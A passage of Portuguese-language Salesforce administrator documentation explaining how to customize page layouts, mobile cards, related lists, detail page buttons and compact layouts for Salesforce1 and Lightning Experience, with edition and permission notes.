Ao exibir um registro no Salesforce1, são exibidos os campos, as páginas do Visualforce e as listas relacionadas com base no tipo de registro e no perfil do usuário. As listas relacionadas aparecem como cartões de linha única contendo o nome da página ou a lista relacionada. Toque na lista relacionada para exibir seus detalhes.

#### **Cartões móveis**

É possível adicionar pesquisas expandidas, componentes, aplicativos de tela e páginas do Visualforce à seção Cartões móveis de um layout de página para exibi-los como cartões móveis no Salesforce1. Os elementos colocados nessa seção não aparecem na página de detalhes do registro no site completo do Salesforce. Eles aparecem somente na página de informações relacionadas do registro no Salesforce1.

Nota: Em organizações criadas depois do Spring '14, o componente Twitter é adicionado por padrão à seção Cartões móveis dos layouts de página de objetos compatíveis com ele.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto Database.com

#### **Ações**

No Salesforce1, as ações na seção Ações do Salesforce1 e Lightning Experience de um layout de página são exibidas na barra de ação e no menu de ação nas páginas de registro do objeto.

Veja abaixo a página de detalhes de registro, a página de informações relacionadas e o menu de ação de uma conta de exemplo, Edge Communications:



## Layouts de página no Lightning Experience

Quando você personaliza suas páginas de registro de objeto no Salesforce Classic, isso afeta o conteúdo das páginas de registro de objeto no Lightning Experience. Entretanto, no Lightning Experience os elementos de página são exibidos diferentemente e alguns não são suportados.

Se você está em uma organização com suporte a vários layouts de página, é possível criar layouts de página diretamente a partir da lista relacionada Layouts de página em qualquer objeto no Gerenciador de objetos. Também é possível editar ou excluir os layouts de página de um objeto

clicando em  $\bullet$  em um layout de página na lista relacionada Layouts de página.

Este é um exemplo de registro de contato no Lightning Experience. O painel de destaques, que contém os campos-chave do registro, é a única parte de uma página de registro que não pode ser personalizada usando o editor de layout de página. Os campos no painel de destaques são personalizados usando um layout compacto.

## EDIÇÕES

Disponível em: Lightning Experience

Os layouts de página estão disponíveis em: **todas** as edições

A criação e exclusão de layouts de página estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Esses elementos de layout de página têm suporte no Lightning Experience.

#### **Ações**

As ações são exibidas em diferentes lugares, como o painel de destaques, a guia Atividade e a guia Colaborar. As ações são derivadas da lista de ações na seção Ações do Salesforce1 e do Lightning Experience do layout de página. Algumas ações não têm suporte no Lightning Experience.

Para obter mais informações, consulte [Ações no Lightning Experience](#page-4818-0) na página 4813.

#### **Aplicativos da tela**

Há suporte a aplicativos de tela no Lightning Experience.

#### **Links personalizados**

Os links personalizados são exibidos na guia Detalhes.

#### **Campos**

Os campos são exibidos na guia Detalhes. Só é possível remover ou reordenar campos em um layout de página com o editor de layout de página.

#### **Listas relacionadas**

As listas relacionadas são incluídas como componentes do Lightning no Lightning Experience. As oito primeiras listas relacionadas mostram os botões de lista relacionada, vários registros iniciais da lista e um link para abrir a lista completa de registros. Para qualquer lista relacionada adicional, apenas o nome da lista aparece no cartão. Os usuários continuam capazes de trabalhar com essas listas relacionadas; basta clicar no nome da lista relacionada para acessar a lista completa. Aqui, os usuários podem ver registros na lista e usar os botões de lista relacionada (como **Novo**) ou ações de registro em nível de linha. Nem todas as listas relacionadas têm suporte no Lightning Experience. Por exemplo, a lista relacionada Histórico de *Objeto* não está disponível.

#### **Botões padrão e personalizados**

Os botões padrão e personalizados são tratados como ações no Lightning Experience, exatamente como no Salesforce1.

Importante: Botões personalizados que chamam JavaScript não têm suporte no Lightning Experience.

#### **Páginas do Visualforce**

As páginas do Visualforce adicionadas ao layout da página aparecem na guia Detalhes. Somente as páginas do Visualforce com as opções Disponível para aplicativos móveis do Salesforce e páginas do Lightning ativadas são exibidas no Lightning Experience.

Páginas do Visualforce colocadas na seção Cartões móveis como componentes não aparecem no Lightning Experience.

Estes elementos de layout de página não têm suporte no Lightning Experience:

- **•** Espaços em branco
- **•** Pesquisas expandidas
- **•** Cartões móveis
	- Nota: O cartão do Twitter que você vê nas páginas de registro de conta, contato e lead no Lightning Experience não é igual ao componente Twitter disponível como um cartão móvel no editor de layout de página. O cartão do Twitter no Lightning Experience é um componente do Lightning. Você deve ter a opção Contas e contatos sociais ativada para que ele apareça.
- **•** S-controls
- **•** Seções
- **•** Marcas
	- Nota: Não é possível usar o editor de layout de página aprimorado para personalizar o layout das páginas iniciais de registro no Lightning Experience. Todos os usuários veem o mesmo layout de registro no Lightning Experience, independentemente do perfil ou do tipo de registro.

#### CONSULTE TAMBÉM:

[Configurar as guias de chamada, tarefa e evento no compositor de atividade do Lightning Experience](#page-1862-0) [Configurar a ação Email no compositor de atividade do Lightning Experience](#page-1863-0)

## Dicas de otimização de layouts de página para o Salesforce1

Veja algumas dicas e truques para deixar os layouts de página existentes mais adequados para a mobilidade.

Layouts de página contendo dezenas de campos e muitas listas relacionadas podem ser gerenciáveis ao exibir os registros em uma tela de computador; no entanto, em um dispositivo móvel pequeno, exibir o mesmo registro pode ser complicado. Pessoas que acessam as informações usando dispositivos móveis procuram uma forma rápida de obterem o que precisam. Fazer os usuários procurarem em centenas de campos e listas relacionadas não faz sentido.

Ao otimizar um layout de página, considere o seguinte:

- **•** Quais são as coisas importantes que devem ser localizadas rapidamente?
- **•** Quais são os momentos importantes para os seus usuários quando estão trabalhando no Salesforce1?
- **•** Quais ações ou processos podem ser automatizados para que os usuários não tenham que executá-los manualmente?

#### O segredo: Organize e minimize campos

**•** Use seções para organizar informações de forma lógica, pondo as coisas mais importantes no topo da página, para que apareçam primeiro. Os usuários não precisam pesquisar os campos individualmente. A organização de campos semelhantes em seções ajuda os usuários a encontrarem o que eles precisam. Eles podem rolar a página facilmente para ver a seção que desejam.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto Database.com

- **•** Em contas, contatos e leads, não é necessário colocar os campos de telefone ou email perto do topo. Eles já podem ser acessados facilmente por meio do ícone  $\bigcirc$  e do ícone  $\bigcirc$  na barra de ação de cada página de registro.
- **•** Não é necessário manter os campos em uma coluna, já que a página será renderizada dinamicamente com base no dispositivo que a está exibindo. Um telefone irá reordenar os campos em uma única coluna, e um tablet ou desktop irá exibir duas colunas.
- **•** Coloque os campos mais importantes no layout compacto que coloca os destaques e cartões de visualização de registro no Salesforce1 — para que estejam disponíveis logo no início e os usuários móveis não tenham que entrar nos detalhes do registro. Logo entraremos nos detalhes sobre layouts compactos.
- **•** Mantenha o número de campos necessários a um mínimo. Quando um campo é configurado como obrigatório, ele tem que ser exibido na página de detalhes de todos os layouts de página — portanto, considere se cada campo é realmente obrigatório. Talvez seja necessário convencer os interessados de que um campo não é realmente necessário para um registro ser salvo.
- **•** Se estiverem disponíveis na sua organização, pense em usar tipos de registros, para que os campos que não são comuns a todos os registros não tenham que aparecer em todos eles.
- **•** Para reduzir o número de campos em uma tela, considere a possibilidade de usar valores padrão para novos registros em vez de fazer o usuário inserir os dados.

## Gerenciar cartões móveis no editor de layout de página aprimorado

Adicione pesquisas expandidas, componentes e páginas do Visualforce à seção Cartões móveis do seu layout de página para exibi-las como cartões móveis no Salesforce1.

Os itens colocados na seção Cartões móveis não aparecem na página de detalhes do registro no site completo do Salesforce, apenas na página de informações relacionadas do registro no Salesforce1.

É possível adicionar esses tipos de elementos à seção Cartões móveis de um layout de página.

- **•** Componentes
- **•** Pesquisas expandidas
- **•** Páginas do Visualforce
- **•** Aplicativos de tela

Alguns objetos padrões possuem cartões móveis que são adicionados para você por padrão. Personalize o layout de página para removê-los ou acrescentar cartões adicionais.

- **1.** [Acesse o editor do layout de página](#page-3913-0).
- **2.** Nas categorias Pesquisas expandidas, Componentes, Páginas do Visualforce ou Aplicativos de tela, arraste um elemento para a seção Cartões móveis.
- **3.** Salve o layout da página.

Após salvar o layout, os itens adicionados serão mostrados imediatamente no Salesforce1. Poderá ser necessário atualizar para ver as alterações.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto Database.com

# PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

## <span id="page-3935-0"></span>Personalizar listas relacionadas

Você pode personalizar os botões, as colunas exibidas, a ordem das colunas e a ordem de classificação dos registros de listas relacionadas em páginas de detalhes do registro no Salesforce e no Portal de clientes do Salesforce.

- **1.** Acesse o editor do layout de página.
- **2.** Clique duas vezes em uma lista relacionada no layout para editá-la. Se você estiver usando o editor avançado de layout de página, também poderá clicar no ícone de ferramenta (  $\ll$  ).
	- Nota: Não é possível personalizar a lista relacionada Histórico, pois ela não armazena dados. Ela é vinculada aos dados armazenados em outro lugar.
- **3.** Para personalizar os campos exibidos na lista relacionada:
	- **•** Selecione um ou mais campos e use as setas para adicionar ou remover campos das colunas da lista relacionada no layout de página e para definir a ordem em que as colunas serão exibidas. Você pode incluir até 10 campos por lista relacionada.
		-
- Nota: Você não pode mover o primeiro campo de uma lista relacionada, pois é um identificador exclusivo do registro.

Você pode adicionar campos personalizados do tipo de área de texto longo a uma lista relacionada. No entanto, não pode adicionar alguns campos padrão do tipo de área de texto longo. Por exemplo, não pode adicionar o campo Descrição de uma oportunidade a uma lista relacionada.

- **•** Pressione a tecla CTRL e clique para selecionar vários campos isolados.
- **•** Pressione a tecla Shift e clique para selecionar vários campos em conjunto.
- **•** Selecione um campo na lista suspensa **Classificar por** para classificar os itens na lista relacionada, que será exibida em ordem crescente, a menos que você selecione Decrescente. A ordem de classificação padrão depende do registro. A lista suspensa **Classificar por** não está disponível para atividades e produtos da oportunidade.
- **•** Se necessário, selecione outros layouts de página aos quais serão aplicadas as personalizações de listas relacionadas. Na lista serão exibidos somente os layouts que incluírem essa lista relacionada. São selecionados por padrão os layouts que incluem listas relacionadas com as mesmas personalizações que o layout atual tinha quando você o abriu.

Não há campos de pesquisa disponíveis para exibição em sua lista relacionada de pesquisa correspondente. Por exemplo, o campo de pesquisa de casos do layout de página de uma conta não está disponível durante a edição da lista relacionada de casos.

**4.** Para personalizar os botões padrão exibidos na lista relacionada, marque ou desmarque a caixa de seleção ao lado de qualquer nome de botão padrão.

Nota: Para exibir os botões do editor avançado de layout de página, clique no sinal de adição (+) na seção Botões.

- **5.** Para personalizar os botões personalizados exibidos na lista relacionada:
	- **•** Para adicionar ou remover um botão personalizado, selecione o botão e clique em **Adicionar** ou **Remover**.
	- **•** Classifique os botões personalizados selecionando-os e clicando em **Para cima** ou **Para baixo**.

O botão personalizado deve ser definido para o objeto contido na lista relacionada, e não no objeto pai, e o botão Tipo deve ser Botão de lista. Por exemplo, para exibir um botão personalizado na lista relacionada Contatos de uma conta, defina o botão personalizado para contatos, e não para contas.

**6.** Caso precise, clique em **Reverter para padrões** a fim de desfazer todas as personalizações e usar as configurações padrão do Salesforce na lista relacionada.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para personalizar listas relacionadas:

- **7.** Clique em **OK** para armazenar as personalizações. As alterações só serão salvas quando você clicar em **Salvar** no layout de página.
- **8.** Selecione Sobrescrever as listas personalizadas relacionadas do usuário para aplicar as listas relacionadas no layout de página a todos os usuários, mesmo se eles já tenham personalizado a exibição.
- **9.** Clique em **Visualizar** para verificar o layout de página. Na visualização das edições Enterprise, Unlimited, Performance e Developer, selecione um perfil para verificar a aparência das páginas para usuários com diferentes perfis.
- **10.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Layouts de página e segurança no nível do campo](#page-3908-0)

## Personalizar botões da página de detalhes

Ao personalizar layouts de página, você pode controlar os botões padrão e personalizados que são exibidos e a ordem em que os botões personalizados aparecem. Para personalizar os botões nas páginas de detalhes do registro:

- **1.** Nas configurações de gerenciamento do objeto cujo layout de página você deseja personalizar, acesse Layouts de página.
- **2.** Clique em **Editar** ao lado do layout de página que deseja personalizar.
- **3.** Execute uma das seguintes opções.
	- **•** No editor de layout de página original, clique duas vezes no item Botões da página de detalhes da seção de botões.
		- **–** Para ocultar qualquer botão padrão, desmarque a caixa de seleção ao lado do nome do botão.
		- **–** Para adicionar ou remover um botão personalizado, selecione o botão na lista Botões disponíveis e clique em **Adicionar** ou **Remover**.
		- **–** Classifique os botões personalizados selecionando-os e clicando em **Para cima** ou **Para baixo**.
		- **–** Para desfazer as personalizações e restaurar as configurações padrão, clique em **Reverter para padrões**.
		- **–** Clique em **OK** para fechar a janela pop-up quando você tiver terminado.
	- **•** No editor avançado de layout de página, selecione a categoria Botões na paleta e arraste um ou mais botões da paleta para a seção de botões do layout de página. Os botões padrão devem vir na área de botões padrão, e os botões personalizados devem ir na área de botões personalizados. Para remover um botão padrão ou personalizado do layout de página, arraste-o para a paleta.
- **4.** Clique em **Salvar** no layout de página.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Substituir botões padrão e páginas iniciais com guias](#page-4843-0) [Definir botões e links personalizados](#page-4835-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para personalizar botões da página de detalhes:

## Personalizar layouts de página com o editor original de layout de página

O editor de layout de página original permite que você personalize os layouts de página para páginas de edição e de detalhes no Salesforce, no portal de autoatendimento e no Portal de clientes do Salesforce.



Nota: O Salesforce recomenda que você use o editor avançado de layout de página no lugar do editor de layout de página original.

- **1.** Acesse o editor do layout de página.
	- **•** [Edição dos layouts de página para objetos padrão](#page-3914-0)
	- **•** [Edição dos layouts de página para objetos personalizados](#page-3914-1)
- **2.** Se as marcas estiverem ativadas, especifique se as marcas pessoais e públicas devem ser incluídas na seção de cabeçalho do layout de página. Os usuários podem marcar um registro somente se marcas pessoais ou públicas estiverem incluídas aqui.
	- **•** Para incluir marcas pessoais ou públicas, selecione Itens do cabeçalho na lista suspensa Exibir e depois arraste os itens Marcas pessoais ou Marcas públicas para a seção de cabeçalho.

Não é possível alterar a ordem em que as marcas pessoais e públicas aparecem quando ambas estão na seção de cabeçalho ao mesmo tempo.

- **•** Para remover as marcas, arraste os itens Marcas pessoais e Marcas públicas da seção de cabeçalho para a área sob a lista suspensa Exibir.
- **3.** Para personalizar botões, clique duas vezes em **Botões da página de detalhes** da seção Botão.
	- **•** Para ocultar qualquer botão padrão, desmarque a caixa de seleção ao lado do nome do botão.
	- **•** Para adicionar ou remover um botão personalizado, selecione o botão na lista Botões disponíveis e clique em **Adicionar** ou **Remover**.
	- **•** Para classificar os botões personalizados, selecione-os e clique em **Para cima** ou **Para baixo**.
	- **•** Para desfazer as personalizações e restaurar as configurações padrão, clique em **Reverter para padrões**.
	- **•** Para fechar a janela pop-up, clique em **OK**.
- **4.** Para organizar campos, custom s-controls, páginas do Visualforce, links personalizados e listas relacionadas no layout, selecione um ou mais itens na caixa à direita e arraste-os até o local desejado. É possível arrastar até 20 s-controls, 20 páginas do Visualforce, 20 pesquisas expandidas e 100 listas relacionadas em um layout de página. Não existem limites para campos e links personalizados.
	- **•** Para selecionar vários itens individualmente, use CTRL + clique.
	- **•** Para selecionar vários itens em grupo, use SHIFT + clique.

## Nota:

- **•** Você só poderá adicionar uma página do Visualforce ao layout de página se o controlador padrão na página do Visualforce estiver configurado para o objeto para o qual você estiver criando o layout de página. Se você não tem nenhuma página do Visualforce com um controlador padrão definido para esse objeto, a categoria Páginas do Visualforce não é exibida na paleta.
- **•** Os itens que não estejam no layout da página não são exibidos na caixa de rolagem no lado direito.
- **•** Use a legenda para determinar quais campos são obrigatórios, dependentes, de controle ou têm outros atributos que podem afetar as suas decisões sobre o layout da página.
- **5.** Para definir quais campos são obrigatórios e somente leitura, selecione um ou mais campos e clique em **Editar propriedades**.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

- As propriedades de alguns campos padrão não podem ser alteradas. Os campos personalizados só podem ser alterados se não **•** forem campos globalmente obrigatórios.
- **•** Os campos marcados como somente leitura sempre podem ser editados por administradores e usuários que tenham a permissão "Editar campos somente leitura".
- **•** Se você transformar um campo de uma lista de opções em somente leitura, todos os novos registros conterão o valor padrão dessa lista.
- **•** Os campos de numeração automática são sempre somente leitura.
- **•** Se você marcar o campo Probabilidade da oportunidade como somente leitura, o valor Probabilidade ainda assim será atualizado automaticamente quando um usuário alterar o valor Fase de uma oportunidade.
- **•** Nas edições Enterprise, Unlimited, Performance e Developer, as configurações de segurança no nível do campo substituem qualquer propriedade de campo definida aqui, se essa segurança for mais restritiva do que a configuração do layout de página.
- **6.** Para alterar as propriedades de um s-control ou página do Visualforce, clique duas vezes nele e defina os seguintes atributos.
	- **•** Largura define o tamanho horizontal em pixels ou uma porcentagem.
	- **•** Altura define o tamanho vertical em pixels.
	- **•** Mostrar barras de rolagem determina se o iFrame em que o s-control é exibido contém barras de rolagem quando necessário.
	- **•** Mostrar rótulo determina se o layout de página inclui o Rótulo do s-control personalizado. Remova o rótulo para exibir o custom s-control em uma área maior.
- **7.** Para organizar a página utilizando seções, clique em **Editar** ao lado de uma seção de página existente ou clique em **Criar nova seção** para criar uma nova seção de página.
	- **•** Insira um nome para a seção. Observe que os nomes de algumas seções de página padrão não podem ser alterados.
	- **•** Defina se a seção deve ter uma ou duas colunas.
	- **•** Defina a ordem em que os usuários podem percorrer os itens naquela seção.
	- **•** Defina se o nome da seção deve ser exibido nas páginas de detalhes e de edição.
- **8.** Para personalizar as listas relacionadas no layout de página, clique duas vezes na lista relacionada da seção Lista relacionada.
	- **•** Para adicionar ou remover campos, selecione um ou mais deles e use as setas para executar essas ações nas colunas da lista relacionada no layout de página e para definir a ordem em que essas colunas serão exibidas. Você pode incluir até 10 campos por lista relacionada.
	- Para selecionar vários campos individualmente, use CTRL + clique.
	- **•** Para selecionar vários campos em grupo, use SHIFT + clique.
	- **•** Para classificar os itens na lista relacionada, selecione um campo da lista suspensa Classificar por. Os itens são exibidos em ordem crescente, a menos que você selecione Decrescente. A ordem de classificação padrão depende do registro. A lista suspensa Classificar por não está disponível para atividades e produtos da oportunidade.
	- **•** Se necessário, selecione outros layouts de página aos quais serão aplicadas as personalizações de listas relacionadas.
	- **•** Para personalizar os botões padrão exibidos na lista relacionada, marque ou desmarque a caixa de seleção ao lado do nome de botão.
	- **•** Para personalizar quais botões personalizados serão exibidos na lista relacionada, selecione o botão e clique em **Adicionar** ou **Remover**. Para classificar os botões personalizados, selecione-os e clique em **Para cima** ou **Para baixo**.

Nota: Para criar um botão personalizado para a lista relacionada, consulte [Definir botões e links personalizados.](#page-4835-0) O botão personalizado deve ser definido para o objeto contido na lista relacionada, e não no objeto pai, e o botão Tipo deve ser Botão de lista. Por exemplo, para exibir um botão personalizado na lista relacionada Contatos de uma conta, defina o botão personalizado para contatos, e não para contas.

Algumas listas relacionadas não podem ser personalizadas, pois não armazenam dados, apenas estão vinculadas a eles. Você pode passar o cursor sobre qualquer seção de lista relacionada para ver se ela é personalizável. Além disso, os campos de pesquisa disponíveis para exibição em sua lista relacionada de pesquisa correspondente. Por exemplo, o campo de pesquisa de casos do layout de página de uma conta não está disponível durante a edição da lista relacionada de casos.

- **9.** Para aplicar as listas relacionadas no layout de página a todos os usuários, mesmo se eles já tenham personalizado a exibição, selecione Sobrescrever as listas personalizadas relacionadas do usuário.
- **10.** Para analisar o layout da página, clique em **Visualizar**. Na visualização das edições Enterprise, Unlimited, Performance e Developer, selecione um perfil para verificar a aparência das páginas para usuários com diferentes perfis. Observe que a maioria das colunas das listas relacionadas aparecem sem dados.

**11.** Clique em **Salvar** para concluir. Se preferir, clique em **Gravação rápida** para salvar e continuar a editar o layout da página.

Nas edições Professional, Enterprise, Unlimited, Performance e Developer:

- **•** Para escolher quais registros relacionados devem ser exibidos na exibição em miniatura do console, clique em **Exibição de console em miniatura**.
- **•** Para definir os layouts de páginas em miniatura dos registros exibidos no modo de exibição em miniatura da guia Console, clique em **Layout de página em miniatura**.

Nota: Não é possível definir a exibição de console em miniatura nem o layout de página em miniatura para os layouts de Fechar caso ou das páginas Registrar um caso e Exibir página de casos no portal de auto-atendimento.

Nas edições Enterprise, Unlimited, Performance e Developer :

- **•** Pode-se atribuir layouts de página a diferentes combinações de perfil e tipo de registro.
- **•** Pode-se definir a segurança no nível do campo para restringir ainda mais o acesso ao campo.

<span id="page-3939-0"></span>CONSULTE TAMBÉM:

[Personalizar listas relacionadas](#page-3935-0) [Layouts de página](#page-3913-0)

## Layouts compactos

Os layouts compactos são usados no Salesforce1 e no Lightning Experience para exibir os campos-chave de um registro rapidamente.

No site completo do Salesforce, os layouts compactos determinam quais campos aparecem em um item de feed do Chatter que aparece depois que um usuário cria um registro com uma ação rápida.

Nota: Para evitar o compartilhamento acidental de informações por meio do feed, o layout  $\mathbf Z$ da página Tarefa determina os campos exibidos nos itens de feed do Chatter referentes a tarefas criadas usando uma ação rápida.

No Salesforce1, os quatro primeiros campos que você atribui a um layout compacto são exibidos nos seguintes locais:

- **•** Na área de destaques de registro de um objeto
- **•** Cartões de pesquisa expandida em uma página de informações relacionadas de um registro

No Lightning Experience, os cinco primeiros campos que você adiciona a uma exibição de layout compacto no painel de destaques de registro de um objeto.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

Nota: Se um usuário não tiver acesso a um dos campos que você atribuiu a um layout compacto, o próximo campo do layout será usado.

Se você não criar nenhum layout compacto personalizado para um objeto, todos os campos de destaque de registro, cartões de visualização e itens de feed relacionados à ação do objeto serão orientados por um layout compacto padrão do sistema somente leitura que contém um conjunto predefinido de campos. Depois de criar um ou mais layouts compactos personalizados, você pode definir um deles como o layout compacto principal para o objeto. Em seguida, o layout compacto principal é usado como padrão para esse objeto.

Layouts compactos primários determinam os campos que são exibidos emails de resumo pessoal do Chatter.

Se tiver tipos de registro associados a um objeto, você pode substituir a atribuição de layout compacto principal e atribuir layouts compactos específicos para diferentes tipos de registro.

Os layouts compactos suportam todos os tipos de campo, exceto:

- **•** área de texto
- **•** área de texto longo
- **•** rich-text area
- **•** lista de opções de seleção múltipla

#### CONSULTE TAMBÉM:

<span id="page-3940-0"></span>[Criar layouts compactos](#page-3940-0) [Notas sobre layouts compactos](#page-3942-0)

### Criar layouts compactos

Use layouts compactos para personalizar os campos exibidos para registros de objetos quando exibidos no Salesforce1 e no Lightning Experience.

Os quatro primeiros campos em seu layout compacto preenchem a seção de destaques do registro no topo de cada modo de exibição de registro no Salesforce1. A seção de destaques de registros no Lightning Experience usa os cinco primeiros campos no layout compacto.

- **1.** Nas configurações de gerenciamento do objeto que você deseja editar, acesse Layouts compactos.
- **2.** Crie um novo layout compacto e dê a ele um rótulo.
- **3.** Adicione até 10 campos.
	- **(9) Dica:** Coloque o campo Nome do objeto primeiro para fornecer contexto para seus usuários quando eles exibem um registro.
- **4.** Para classificar os campos, selecione-os e clique em **Para cima** ou **Para baixo**.

A ordem atribuída aos campos determina a ordem em que eles são exibidos. Recomendamos colocar o objeto Nome primeiro.

- **5.** Salve o relatório.
- **6.** Para definir o layout compacto como o layout compacto principal para o objeto, clique em **Atribuição de layout compacto**.

Exemplo: Esta imagem mostra um exemplo de página de edição de layout compacto referente ao objeto Conta padrão:

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts compactos:

**•** "Personalizar aplicativo"

Para exibir layouts compactos:

**•** "Exibir configuração"



Aqui está a página de detalhes de uma conta de amostra no aplicativo Salesforce1 móvel. Como pode ser visto, o nome da conta, o site, o número de telefone e o número da conta são exibidos de forma concisa na parte superior da página.



CONSULTE TAMBÉM:

[Atribuir layouts compactos a tipos de registro](#page-3942-1)

[Notas sobre layouts compactos](#page-3942-0)

[Layouts compactos](#page-3939-0)

## <span id="page-3942-1"></span>Atribuir layouts compactos a tipos de registro

Se você não criar nenhum layout compacto personalizado para um objeto, todos os campos de destaque de registro, cartões de visualização e itens de feed relacionados à ação do objeto serão orientados por um layout compacto padrão do sistema somente leitura que contém um conjunto predefinido de campos. Depois de criar um ou mais layouts compactos personalizados, você pode definir um deles como o layout compacto principal para o objeto. Em seguida, o layout compacto principal é usado como padrão para esse objeto. Se tiver tipos de registro associados a um objeto, você pode substituir a atribuição de layout compacto principal e atribuir layouts compactos específicos para diferentes tipos de registro.

- **1.** Nas configurações de gerenciamento do objeto que você deseja editar, acesse Layouts compactos.
	- Dica: Para artigos do Salesforce Knowledge, em Configuração, clique em *Tipos de artigos do Knowledge* na caixa Busca rápida, selecione **Tipos de artigos do Knowledge**, clique no nome de um tipo de artigo e role para baixo até a lista relacionada Layouts compactos.
- **2.** Clique em **Atribuição de layout compacto**.
- **3.** Selecione um layout compacto para usar como layout compacto primário desse objeto.
- **4.** Na seção Substituições de tipo de registro, selecione um ou mais tipos de registro aos quais deseja atribuir um layout compacto.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

